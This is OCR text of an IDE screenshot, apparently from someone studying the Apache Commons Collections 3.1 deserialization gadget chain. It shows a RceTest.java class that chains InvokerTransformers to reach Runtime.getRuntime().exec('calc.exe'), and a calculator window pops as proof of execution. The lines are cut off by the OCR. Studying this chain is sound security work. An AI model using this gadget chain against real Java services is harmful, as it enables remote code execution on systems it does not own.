 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
CommonsCollections1 src test java RceTest main
RceTest
Project
RceTest.java InvokerTransformer.java ConstantTransformer.class ChainedTransforn
Hierarchy: Subtypes of Transformer
Project
Structure
Favorites
Maven
Hierarchy
main
test
java
target
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_301
commons-collections-3.1
commons-collections-3.1.jar library roo
META-INF
org.apache.commons.collections
bag
bidimap
buffer
collection
comparators
1 11 4 18
39 public class RceTest{
40 public static void main(String[] args){
41 Transformer[] chainedTransformer = new Transformer[]{
42 new InvokerTransformer( methodName: "getMethod",new Clas
43 Class[].class}, new Object[]{"getRuntime", new
44 new InvokerTransformer( methodName: "invoke" ,new Class[
45 new Object[]{null ,null}),
46 new InvokerTransformer( methodName: "exec", new Class[]{
47 new String[]{"calc.exe"})
48 };
49 Transformer transformer = new ChainedTransformer(chainedTransfo
50 transformer.transform(Runtime.class);
51 }
52 }
Scope: All
InstantiateTransformer (org.apa
InstantiateTransformer (org.apa
FactoryTransformer (org.apach
FactoryTransformer (org.apach
CloneTransformer (org.apache.
CloneTransformer (org.apach
MapTransformer (org.apache
MapTransformer (org.apache
NOPTransformer (org.apache
NOPTransformer (org.apache
ConstantTransformer (org.apac
ConstantTransformer (org.apac
Anonymous in BeanMap (org.a
Anonymous in BeanMap (org.a
Run: RceTest
"C:\Program Files\Java\jdk1.8.0_301\bin\java.exe" .
Process finished with exit code 0
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run TODO Problems Terminal Build Dependencies
1 Event Log
Build completed successfully with 3 warnings in 2 sec, 812 ms (a minute ago)
47:25 CRL
S 中